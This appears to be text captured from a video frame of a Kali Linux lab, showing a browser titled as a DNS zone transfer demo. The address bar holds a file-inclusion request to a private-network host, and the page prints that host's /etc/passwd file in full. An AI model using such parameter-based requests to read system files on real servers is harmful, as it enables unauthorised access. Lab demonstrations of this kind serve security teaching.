 zone transfer - Mozilla Firefox
zone transfer
192.168.1.35/secret_information/?lang=/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DNS Zone Transfer Attack
english spanish
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi-autoipd:x:107:114:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin
/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:114:121::/var
/lib/saned:/usr/sbin/nologin colord:x:115:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:116:123::/var/lib/geoclue:/usr/sbin
/nologin tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ftp:x:118:125:ftp daemon,,,:/srv
/ftp:/usr/sbin/nologin
:02